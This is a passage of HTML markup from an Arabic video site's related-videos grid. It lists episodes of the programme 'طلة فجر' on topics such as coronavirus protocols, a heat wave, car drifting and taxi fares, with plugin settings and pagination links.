24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%87%d9%84-%d9%86%d8%ad%d9%86-%d8%a8%d8%ad%d8%a7%d8%ac%d8%a9-%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%88%d9%83%d9%88%d9%84-%d8%b5%d8%ad%d9%8a-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%84%d8%aa%d8%b9%d8%a7%d9%85" class="aiovg-link-title">هل نحن بحاجة لبروتوكول صحي جديد للتعامل مع التزايد المتسارع لاصابات الكورونا</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">323</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-4577 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="4577">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%83%d9%8a%d9%81-%d9%86%d9%88%d8%a7%d8%ac%d9%87-%d9%85%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/YVpY6ym5uGc/mqdefault.jpg" alt="كيف نواجه موجة الحر" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/YVpY6ym5uGc/mqdefault.jpg" alt="كيف نواجه موجة الحر" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">7:45</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%83%d9%8a%d9%81-%d9%86%d9%88%d8%a7%d8%ac%d9%87-%d9%85%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1" class="aiovg-link-title">كيف نواجه موجة الحر</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">519</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-4578 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="4578">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%81%d8%ad%d9%8a%d8%b7-%d8%a8%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d9%85%d8%a7-%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/785ro9WZ-5c/mqdefault.jpg" alt="ظاهرة التفحيط بالسيارات، ما دور الشرطة في الحد منها؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/785ro9WZ-5c/mqdefault.jpg" alt="ظاهرة التفحيط بالسيارات، ما دور الشرطة في الحد منها؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">9:16</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%81%d8%ad%d9%8a%d8%b7-%d8%a8%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d9%85%d8%a7-%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7" class="aiovg-link-title">ظاهرة التفحيط بالسيارات، ما دور الشرطة في الحد منها؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">316</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-4579 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="4579">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%b9%d9%86-%d8%a3%d8%ac%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/QRBTrW8LIEA/mqdefault.jpg" alt="ماذا عن أجرة المركبات العمومية بين المحافظات بعد رفعها إثر كورونا؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/QRBTrW8LIEA/mqdefault.jpg" alt="ماذا عن أجرة المركبات العمومية بين المحافظات بعد رفعها إثر كورونا؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">7:18</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%b9%d9%86-%d8%a3%d8%ac%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85" class="aiovg-link-title">ماذا عن أجرة المركبات العمومية بين المحافظات بعد رفعها إثر كورونا؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">331</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-4580 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="4580">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d9%85-%d8%af%d9%87%d9%86-%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%8a%d9%86%d8%8c-%d9%88%d9%85%d8%a7-%d9%87%d9%88-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%a3" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/JtrJGc2OaDk/mqdefault.jpg" alt="لماذا يتم دهن ثمار التين، وما هو هذا الأسلوب؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/JtrJGc2OaDk/mqdefault.jpg" alt="لماذا يتم دهن ثمار التين، وما هو هذا الأسلوب؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">15:49</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%aa%d9%85-%d8%af%d9%87%d9%86-%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%8a%d9%86%d8%8c-%d9%88%d9%85%d8%a7-%d9%87%d9%88-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%a3" class="aiovg-link-title">لماذا يتم دهن ثمار التين، وما هو هذا الأسلوب؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">349</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-4581 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="4581">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d9%85%d8%a7-%d8%a3%d8%ab%d8%b1-%d8%a3%d8%b2%d9%85%d8%a9-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%88%d8%a7%d9%84%d8%b8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/pXcs9aIyozY/mqdefault.jpg" alt="قطاع السيارات، ما أثر أزمة كورونا والظروف السياسية الحالية على هذا القطاع؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/pXcs9aIyozY/mqdefault.jpg" alt="قطاع السيارات، ما أثر أزمة كورونا والظروف السياسية الحالية على هذا القطاع؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">11:17</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d9%85%d8%a7-%d8%a3%d8%ab%d8%b1-%d8%a3%d8%b2%d9%85%d8%a9-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%88%d8%a7%d9%84%d8%b8" class="aiovg-link-title">قطاع السيارات، ما أثر أزمة كورونا والظروف السياسية الحالية على هذا القطاع؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">331</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":4628,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":404,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"69708b4f7cf4b1","shortcode":"aiovg_related_videos"}' data-current="404"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85/page/403">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85">1</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85/page/402">402</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85/page/403">403</a><span aria-current="page" class="page-numbers current">404</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85/page/405">405</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85/page/406">406</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85/page/526">526</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%A7%D9%84%D8%A7%D8%B3%D9%8A%D8%B1%D9%8A%D9%86-%D9%85%D8%B9%D8%A7%D8%B0-%D9%85%D8%B3%D8%A7%D9%85/page/405">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 404 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
